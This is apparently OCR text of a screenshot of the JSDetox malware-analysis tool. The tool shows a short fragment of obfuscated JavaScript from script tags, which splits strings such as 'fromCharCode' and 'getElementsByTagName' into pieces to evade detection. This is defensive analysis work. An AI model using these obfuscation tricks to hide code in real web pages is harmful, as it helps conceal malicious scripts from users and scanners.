 Analysis | JSDetox - Chromium
Analysis | JSDetox
localhost:3000/analysis
JSDetox Analysis About
Code Analysis HTML Document Data Analysis
Analyze Reformat Execute Upload
// content of script tag 1
m=function(q){z+=q;};z=new String();
// content of script tag 2
try{Math.lol();}catch(qwgw){fr="f"+"r"+"o"+"m"+"C";}
ch="charC";
zz=window;
dd=zz[((1)?"doc":"")+"ument"]["getElem"+((1)?"entsB":"")+"yTagName"]("div");
p="prototype";
Code Execution
Send up
Formatted Edit
CODE ANALYSIS
OPTIONS
Do not trace
variable values
DATA ANALYSIS
OPTIONS
Interpret Shellcode
as
32 Bit